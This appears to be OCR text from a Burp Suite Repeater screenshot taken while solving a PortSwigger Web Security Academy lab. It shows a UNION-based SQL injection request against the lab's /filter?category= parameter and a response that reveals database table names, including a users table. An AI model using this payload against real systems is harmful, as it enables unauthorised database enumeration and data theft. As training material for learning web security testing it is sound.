 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a75009403c7402080a06752006e00bf.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'UNION+SELECT+NULL,table_name+FROM+information_schema.tables+WHERE+table_schema%3d'public'--+- HTTP/2
2 Host: 0a75009403c7402080a06752006e00bf.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Cache-Control: max-age=0
13 Te: trailers
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pets'UNION SELECT NULL,table_name FROM information_schema.tables
WHERE table_schema='public'-- -
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented
users_ufessl
More Than Just Birdsong
There was a time when the only decorations you would see on the
Giant Grasshopper
If you are one of those anti-social people who like to sit in a
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner
products
INSPECTOR
Done 5,224 bytes | 219 millis